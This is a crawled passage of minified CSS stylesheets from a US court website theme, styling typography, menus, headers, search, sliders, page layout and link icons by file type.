b,html em strong,html em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}html strong i,html strong em,html b i,html b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body{color:#212121;font-size:13.875px;font-size:0.9375rem;line-height:22.2px;line-height:1.5rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body p{margin-top:1em;margin-bottom:1em;}body h1,body h2,body h3,body h4,body h5,body h6{clear:both;margin-top:1em;margin-bottom:.5em;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:16.65px;font-size:1.125rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#005ea2;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow{padding:1em;margin-bottom:15px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title{margin-top:0 !important;}.blocktheme-lightblue{background-color:#f1f5f8;}.blocktheme-lightblue h2.block__title{color:#000;}.blocktheme-lightgray{background-color:#f0f0f0;}.blocktheme-lightgray h2.block__title{color:#000;}.blocktheme-yellow{background-color:#faf3e4;}.blocktheme-yellow h2.block__title{color:#000;}div.l-main div.l-content ul.breadcrumb{display:inline-block;position:relative;margin:0;padding:0;font-size:11.1px;font-size:0.75rem;}div.l-main div.l-content ul.breadcrumb li{display:inline-block;position:relative;margin:0 5px 0 0;padding:0;}div.l-main div.l-content ul.breadcrumb li:after{content:' \00bb';}div.l-main div.l-content ul.breadcrumb li:last-of-type{margin-right:0;}div.l-main div.l-content ul.breadcrumb li:last-of-type:after{content:"";}div.l-main div.l-content ul.breadcrumb li a{display:inline-block;}@media print{div.l-main div.l-content ul.breadcrumb{display:none;}}.view .date-nav-wrapper .date-heading{text-align:left;}.view .date-nav-wrapper .date-prev{right:50px;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:#bccbd5;list-style-type:none;}.view .date-nav-wrapper .date-prev a,.view .date-nav-wrapper .date-next a{padding:5px;margin:0;}.align-left{float:left;margin-right:15px;margin-bottom:15px;}.align-center{text-align:center;}.align-right{float:right;margin-left:15px;margin-bottom:15px;}div.l-main div.l-content .view-faq .views-row{background-color:#f6f5ec;margin:20px;padding:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}span.faq-q{font-size:22.2px;font-size:1.5rem;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;margin-right:10px;color:#112e51;}.view-faq fieldset.answer{border:1px solid #baa37b;margin-top:10px;}.view-faq fieldset.answer a.fieldset-title{color:#112e51;font-weight:bold;}html.js .view-faq fieldset.collapsed{border-top-width:0;}footer{border-top:3px solid #f3f3f3;padding:10px 25px !important;}footer .field__item a{text-decoration:underline;}@media (min-width:768px){footer a:link,footer a:visited{text-decoration:none;color:#5b616b;font-size:11.1px;font-size:0.75rem;}footer #block-bean-sitewide-footer{float:left;}footer #block-bean-sitewide-footer-right{float:right;}footer #block-bean-sitewide-footer .field__item,footer #block-bean-sitewide-footer-right .field__item{float:left;padding:0 5px;}footer #block-bean-sitewide-footer .field__item a:after,footer #block-bean-sitewide-footer-right .field__item a:after{content:"|";padding-left:10px;}footer #block-bean-sitewide-footer .field__item:last-of-type a:after,footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after{content:"";}}@media print{footer{display:none;}}.l-content .view-forms .views-row{border-top:2px solid #f4f1e8;margin:25px 0;padding-top:10px;}.l-content .view-forms .views-row .views-field{clear:both;}.l-content .view-forms .views-row .views-field .views-label{display:block;float:left;font-weight:bold;width:150px;}.l-content .view-forms .views-row .views-field .field content{display:block;float:left;}p.opps-user-login-form-security-message{font-style:italic;font-size:smaller;margin-top:3em;line-height:normal;}.front{}.front .l-main{border-bottom:2px solid #e4dcc5;}.front .block--bean-front-page-service-links-block .bean-links-block{background-color:#f2f0ed;border:1px solid #DEDDDD;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item{border-bottom:1px solid #DEDDDD;position:relative;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a{color:#212121;display:block;padding:10px 20px;font-size:14.8px;font-size:1rem;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover{background-color:#ddd7cf;color:#887047;text-decoration:none !important;}.front .bean-icon-links-block .entity-field-collection-item{display:block;position:relative;}.front .bean-icon-links-block .entity-field-collection-item .field--type-image{float:left;margin-right:5px;width:100%;}.front .bean-icon-links-block .entity-field-collection-item a{color:#57636b;display:block;top:0;bottom:0;right:0;left:0;padding-left:40px;padding-top:5px;position:absolute;vertical-align:middle;font-size:14.8px;font-size:1rem;}.front .bean-icon-links-block .entity-field-collection-item a:hover{color:#20343F;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .block--views-locations-block .views-row{margin:1em;}.front .block--views-locations-block .views-field-title a{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.front .block--bean-front-page-related-links-{margin-bottom:15px;}.front .block--bean-front-page-related-links- .field__item{margin-bottom:10px;}.front .block--bean-front-page-related-links- .field__item :before{content:'\00bb\ ';}.front .field-collection-container{border-bottom:none !important;}.front .field-collection-view-final{border-bottom:1px dotted #D3D7D9;}html{overflow-y:auto;}img,audio,video,canvas{max-width:100%;}html,body{background-color:#f3f3f3;padding:0px;margin:0px;}.l-page{background-color:#ffffff;}#main-content-wrapper{position:relative;}@media (min-width:768px){#main-content-wrapper{min-height:35em;padding:0 1.5em;}}a.readmore:after,.readmore:after{content:' \00bb';}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{font-style:italic;color:#5b616b;font-size:11.1px;font-size:0.75rem;}#header-outline{background-image:url(/sites/all/themes/opps/images/bg-header-repeat-blue.jpg?1470141997);background-repeat:repeat-x;background-position:top left;-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#page-wrapper{background:transparent url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center top;}.l-page{padding:0 !important;}.l-header{background:#262a2d url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center bottom;padding:10px;}@media (min-width:768px){.l-header{background:#262a2d url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center top;padding:0 !important;}}@media print{.l-header{display:none;}}.site-logo img{display:none;}@media (min-width:768px){.site-logo img{position:relative;float:left;display:block !important;}}h1.site-slogan{clear:none;letter-spacing:0.05em;text-align:center;margin:0;}h1.site-slogan a{color:#f1f1f1;font-size:14.8px;font-size:1rem;text-decoration:none !important;text-transform:uppercase;}@media (min-width:768px){h1.site-slogan{margin-top:1em;letter-spacing:0.1em;text-align:left;}h1.site-slogan a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.site-slogan a{font-size:22.2px;font-size:1.5rem;}}h2.site-name{clear:none;margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{color:#f1f1f1;display:inline-block;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}h3.site-name-info{clear:none;margin:0;text-align:center;}@media (min-width:768px){h3.site-name-info{text-align:left;margin:0 0 1em 0;}}h3.site-name-info a{color:#f1f1f1;display:inline-block;text-decoration:none !important;text-transform:none;font-size:12.95px;font-size:0.875rem;}@media (min-width:960px){h3.site-name-info a{font-size:14.8px;font-size:1rem;}}.leaflet-top{z-index:0;}#block-system-main-menu ul{background:#274b61;border-bottom:3px solid #e4dcc5;float:left;margin:0;padding:0;text-align:center;width:100%;}#block-system-main-menu ul li{border-right:1px solid #446173;float:left;position:relative;list-style:none;vertical-align:middle;}#block-system-main-menu ul li:last-of-type{border-right:none;}#block-system-main-menu ul li a{border-right:none;color:#fff;display:block;padding:10px 5px;line-height:16.65px;line-height:1.125rem;}#block-system-main-menu ul li a:hover,#block-system-main-menu ul li a .nav-hover-color{background:#5d8aa8;text-decoration:none;}#block-system-main-menu ul li:first-child a{border-left:0 none;}#block-system-main-menu ul li:last-child a{border-right:0 none;}#block-system-main-menu ul .expanded{z-index:500;}#block-system-main-menu ul .expanded:hover > ul{display:block;}#block-system-main-menu ul .expanded ul{border:1px solid #baa37b;border-top:2px solid #baa37b;display:none;position:absolute;width:200px;top:100%;left:0;padding:0;margin:0;}#block-system-main-menu ul .expanded ul li{background:#e4dcc5;border-right:1px solid #baa37b;border-top:1px solid #baa37b;}#block-system-main-menu ul .expanded ul li a{font-size:13px;filter:none;display:block;line-height:120%;padding:10px;color:#333;width:198px;text-align:left;display:block;padding:10px 5px;}#block-system-main-menu ul .expanded ul li a:hover{background:#d4c8a7;}#block-system-main-menu ul .expanded ul li.leaf{list-style-image:none;list-style-type:none;}#block-system-main-menu ul .expanded.active-trail.submenu{background-color:#5d8aa8;color:#f1f1f1;text-decoration:none !important;}#block-system-main-menu ul li:last-child.submenu ul{left:auto;right:0px;}#block-system-main-menu ul li ul li.submenu ul.menu{display:none;}.nav-hover-color{background:#274b61;}.l-region--navigation .block__title{display:none;}html.touch div#block-superfish-1 ul.menu{display:none;}@media (min-width:960px){html.touch div#block-superfish-1 ul.menu{display:block;}}div#block-superfish-1 ul.menu{background-color:#274b61;border-bottom:3px solid #e4dcc5;float:left;margin-bottom:0 !important;padding:0;width:100%;}div#block-superfish-1 ul.menu li a{background-color:#274b61;border:none;color:#f1f1f1;text-align:center;padding-right:20px;}@media (min-width:960px){div#block-superfish-1 ul.menu li a{border-right:1px solid #446173;border-top:1px solid #274b61;padding:7px 2px;}}@media print{div#block-superfish-1 ul.menu li a{display:none;}}div#block-superfish-1 ul.menu li.last a{border-right:none;}div#block-superfish-1 ul.menu li:hover,div#block-superfish-1 ul.menu li.sfHover,div#block-superfish-1 ul.menu li.active-trail a.menuparent,div#block-superfish-1 ul.menu a:focus,div#block-superfish-1 ul.menu a:hover,div#block-superfish-1 ul.menu a:active{background-color:#5d8aa8;color:#f1f1f1;text-decoration:none !important;}div#block-superfish-1 ul.menu li ul{border-radius:0;border-top:4px solid #baa37b;padding:0 !important;margin-top:-8px;}div#block-superfish-1 ul.menu li ul li a{background-color:#e4dcc5;border-left:1px solid #baa37b;border-right:1px solid #baa37b;border-bottom:1px solid #baa37b;border-top:none;color:#212121;padding-left:1em;text-align:left;height:30px;}div#block-superfish-1 ul.menu li ul li a:focus,div#block-superfish-1 ul.menu li ul li a:hover,div#block-superfish-1 ul.menu li ul li a:active{background-color:#d4c8a7;color:#6d4611;}div#block-superfish-1 ul.menu li ul li.last a{border-right:1px solid #baa37b;}nav h2{display:none;}.mean-container .mean-bar{background-color:#274b61;float:none;padding:1px 0;z-index:0;}.mean-container .mean-bar a.meanmenu-reveal{font-size:1.4em !important;text-indent:0;width:100px !important;}.mean-container .mean-bar a:hover{text-decoration:none !important;}@media print{.mean-container .mean-bar{display:none;}}.mean-container nav.mean-nav{background-color:#5d8aa8;margin-top:45px;float:none;}.mean-container nav.mean-nav ul li{background-color:#5d8aa8;}.mean-container nav.mean-nav ul li a.mean-expand,.mean-container nav.mean-nav ul li a.mean-expand:hover{background:none !important;border-style:none !important;}.mean-container nav.mean-nav ul li ul li{background-color:#e4dcc5;margin:-1px 0;}.mean-container nav.mean-nav ul li ul li a{background-color:#e4dcc5;border-top:1px solid #baa37b !important;color:#212121 !important;}.l-region--sidebar-first nav ul.menu{padding:0 !important;}.l-region--sidebar-first nav ul.menu li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first nav ul.menu li a{color:#333333;display:block;padding:5px;text-align:left;}.l-region--sidebar-first nav ul.menu li a:hover{background-color:#f2f0ed;font-weight:bold;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active{background-color:#f2f0ed;border-left:5px solid #0071bc;color:#0071bc;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}.l-region--sidebar-first nav ul.menu li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul{border-left:none;margin:0 !important;}.l-region--sidebar-first nav ul.menu li ul li{border:none;}.l-region--sidebar-first nav ul.menu li ul li.active,.l-region--sidebar-first nav ul.menu li ul li a.active{background-color:#fff;border:none;}.l-region--sidebar-first nav ul.menu li ul li a{display:block;padding-left:25px;}.l-region--sidebar-first nav ul.menu li ul li a:hover{background-color:#f2f0ed;}.l-region--sidebar-first nav ul.menu li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu .collapsed a:after{content:'\00bb';float:right;font-size:18.5px;font-size:1.25rem;}.l-region--sidebar-first nav ul.menu .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded{}.l-region--sidebar-first nav ul.menu .expanded a:after{content:'\25BE';float:right;font-size:18.5px;font-size:1.25rem;}.l-region--sidebar-first nav ul.menu .expanded li a:after{content:none;}@media print{.l-region--sidebar-first nav ul.menu{display:none;}}.block--views-news-announcements-fp-news-feed .view-content .views-row{margin:0.5em 0;}.block--views-news-announcements-fp-news-feed .view-content .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.block--views-news-announcements-fp-news-feed .view-content .views-field-body{margin-top:-0.8em;}.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node{margin-top:-0.8em;font-size:11.1px;font-size:0.75rem;}.view-news-announcements .views-row{margin-top:30px;}.view-news-announcements h1.field-content,.view-news-announcements h2.field-content,.view-news-announcements h3.field-content{margin:0 !important;}#block-search-form{float:right;position:absolute;right:20px;top:5px;z-index:9999999 !important;}@media (min-width:768px){#block-search-form{top:6px;right:10px;}}@media (min-width:960px){#block-search-form{bottom:0;margin-top:-40px;margin-bottom:20px;position:relative;right:10px;}}@media print{#block-search-form{display:none;}}#block-search-form .form-type-textfield input{background:url(/sites/all/themes/opps/images/search-icon.png) no-repeat scroll 12px center #ededed;border:1px solid #CCCCCC;color:transparent;cursor:pointer;height:35px;line-height:25px;padding-left:20px;transition:all 0.5s ease 0s;width:45px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;}@media (min-width:768px){#block-search-form .form-type-textfield input{background:url(/sites/all/themes/opps/images/search-icon.png) no-repeat scroll 9px center #ededed;height:35px;width:200px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}}@media (min-width:960px){#block-search-form .form-type-textfield input{height:30px;}}#block-search-form .form-type-textfield input:hover{background-color:#fff;}#block-search-form .form-type-textfield input:focus{background-color:#fff;color:#000;cursor:auto;padding-left:32px;width:200px;}form#search-block-form.search-block-form .form-actions input.form-submit{display:none;}@media (min-width:960px){form#search-block-form.search-block-form .form-actions input.form-submit{display:inline;}}.logged-in #block-search-form{display:none;}@media (min-width:960px){.logged-in #block-search-form{display:block;}}.search-advanced{background-color:#f6f5ec;margin:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.search-advanced.collapsed{background-color:#ffffff !important;}.search-results .search-result{margin-bottom:20px;border-bottom:1px solid #f0f0f0;}.search-results .search-result h3{font-weight:bold;}html.js .search-form fieldset.collapsed{border-top-width:0;}.oho-site-alert-message{background-color:#871517;color:#fff;margin-bottom:20px;padding:10px;}.oho-site-alert-message h2{color:#fff;font-weight:normal !important;margin:5px 0;}.oho-site-alert-message a{color:white;text-decoration:underline;}.oho-site-alert-message a:hover{color:#FFA500;text-decoration:underline;}.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item{background-color:#f6f4e9 !important;overflow:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .l-region--highlighted .flexslider{border:none;}.front .l-region--highlighted .flexslider ul.slides{background-color:#f6f4e9;border:1px solid #E8E0D1;}.front .l-region--highlighted .field--name-field-gallery-image-caption{padding:0 1em;}.front .l-region--highlighted .field--name-field-gallery-image-caption p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1,.front .l-region--highlighted .field--name-field-gallery-image-caption h2,.front .l-region--highlighted .field--name-field-gallery-image-caption h3{color:#2b1b07;font-size:16.65px;font-size:1.125rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a{color:#2b1b07;}@media (min-width:768px){.front .l-region--highlighted .field--name-field-gallery-image{float:left;width:60%;}.front .l-region--highlighted .field--name-field-gallery-image-caption{float:right;padding:0 0 0 1em;width:40%;}}.flexslider{}.flexslider .field--name-field-fc-gallery-item{position:absolute;}.flexslider .flex-pauseplay{bottom:-34px;height:29px;left:10px;padding:0px;position:absolute;overflow:hidden;width:43px;z-index:2;}.flexslider .flex-pauseplay a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;color:#333333;background-color:#f1f5f8;height:100%;left:14px;opacity:1;position:absolute;width:100%;padding:4px 5px 5px 8px;}.flexslider .flex-pauseplay a:hover{text-decoration:none;background-color:#cfdde7;}.flexslider .flex-pauseplay a:before{font-size:12.95px;font-size:0.875rem;}.flexslider .flex-control-nav{bottom:-30px;left:20px;padding-left:36px;position:absolute;overflow:hidden;text-align:left;width:auto;z-index:2;}.flexslider .flex-control-nav li{margin:0 3px;}.flexslider .flex-control-paging li a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background-color:#f1f5f8;color:#333333;height:25px;text-align:center;text-indent:0px;width:25px;}.flexslider .flex-control-paging li a:hover,.flexslider .flex-control-paging li a.flex-active{background-color:#cfdde7;border:1px solid #adc4d6;font-weight:bold;text-decoration:none;}div.l-triptych .l-region--triptych-first,div.l-triptych .l-region--triptych-middle,div.l-triptych .l-region--triptych-last{background-color:#f1f5f8;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;}div.l-triptych .l-region--triptych-first h2.block__title,div.l-triptych .l-region--triptych-middle h2.block__title,div.l-triptych .l-region--triptych-last h2.block__title{margin-top:0 !important;}.block--bean-front-page-welcome-block .field--name-field-body-text h2{font-style:italic;margin:0;font-size:18.5px;font-size:1.25rem;}.block--bean-front-page-welcome-block .field--name-field-body-text p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}@media (min-width:768px){.block--bean-front-page-welcome-block{margin-bottom:20px;}.block--bean-front-page-welcome-block .field--name-field-body-text{float:left;width:60%;}.block--bean-front-page-welcome-block .field--name-field-block-image img{border:4px solid #e4dcc5;float:right;padding:0;width:35%;}}.alertbox{background-color:#efad4e;border-color:#ffeeba;padding:10px 20px 20px 20px;line-height:1.4;z-index:1000;font-size:120%;}.alertbox p{text-align:center;vertical-align:middle;}.alertbox p a{color:#1C467D;}


--- FILE ---
content_type: text/css
request_url: https://www.tnep.uscourts.gov/sites/tnep/files/css/css_ddulYkz99TC9kmK7dNln95nuW3m6_wal8iZbcbRvQe0.css
body_size: 1530
content:
.l-page,.l-header,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:44em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
a[href^="http://"]:after,a[href^="https://"]:after{content:url(/sites/txnp/files/icon_external.gif);padding:5px 0px 5px 5px;}a[target^="_blank"]:after{content:url(/sites/txnp/files/icon_popup.gif);padding:5px 0px 5px 5px;}a:not([href*='://txnp-dev.jdc.ao.dcn']):not([href*='://txnp.circ5.dcn']):not([href*='://txnp.uscourts.gov']):not([href^='#']):not([href^='/']):after{}a[href$='.pdf']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_pdf.gif) no-repeat center right;}a[href *="youtube.com/watch?"],a[href *="sevenload.com/videos/"],a[href *="metacafe.com/watch/"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_film.gif) no-repeat center right;}a[href *="flickr.com/photos/"],a[href *="zooomr.com"],a[href *="imageshack.us"],a[href *="bubbleshare.com"],a[href *="sevenload.com/bilder/"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_pic.gif) no-repeat center right;}a[href$='.doc'],a[href$='.rtf']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_doc.gif) no-repeat center right;}a[href$='.txt']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_txt.gif) no-repeat center right;}a[href$='.xls']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_xls.gif) no-repeat center right;}a[href$='.rss'],a[href$='.atom']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_feed.gif) no-repeat center right;}a[href$='.opml']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_opml.gif) no-repeat center right;}a[href$='.phps']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_phps.gif) no-repeat center right;}a[href$='.phps']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_phps.gif) no-repeat center right;}a[href$='.torrent']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_torrent.gif) no-repeat center right;}a[href$='.vcard']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_vcard.gif) no-repeat center right;}a[href$='.exe']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_exe.gif) no-repeat center right;}a[href$='.dmg'],a[href$='.app']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_dmg.gif) no-repeat center right;}a[href$='.pps']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_pps.gif) no-repeat center right;}a[href$='.xpi']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_plugin.gif) no-repeat center right;}a[href$='.fla'],a[href$='.swf']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_flash.gif) no-repeat center right;}a[href$='.zip'],a[href$='.rar'],a[href$='.gzip'],a[href$='.bzip'],a[href$='.ace']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_archive.gif) no-repeat center right;}a[href$='.ical']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_ical.gif) no-repeat center right;}a[href$='.css']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_css.gif) no-repeat center right;}a[href$='.ttf']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_ttf.gif) no-repeat center right;}a[href$='.jpg'],a[href$='.gif'],a[href$='.png'],a[href$='.bmp'],a[href$='.jpeg'],a[href$='.svg'],a[href$='.eps']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_pic.gif) no-repeat center right;}a[href$='.mov'],a[href$='.wmv'],a[href$='.mp4'],a[href$='.avi'],a[href$='.mpg']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_film.gif) no-repeat center right;}a[href$='.mp3'],a[href$='.wav'],a[href$='.ogg'],a[href$='.wma'],a[href$='.m4a']{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_music.gif) no-repeat center right;}a[href ^="aim:"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_aim.gif) no-repeat center right;}a[href ^="msnim:"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_msn.gif) no-repeat center right;}a[href ^="xmpp:"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_jabber.gif) no-repeat center right;}a[href *="icq.com"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_icq.gif) no-repeat center right;}a[href *="edit.yahoo.com/config/send_webmesg?"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_yim.gif) no-repeat center right;}a[href ^="callto:"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_call.gif) no-repeat center right;}a[href ^="skype:"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_skype.gif) no-repeat center right;}a[href ^="gg:"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_gadugadu.gif) no-repeat center right;}a[href ^="mailto:"]{padding:5px 20px 5px 0;background:transparent url(/sites/txnp/files/icon_mailto.gif) no-repeat center right;}.imageLink{padding-right:0px !important;background:none !important;}
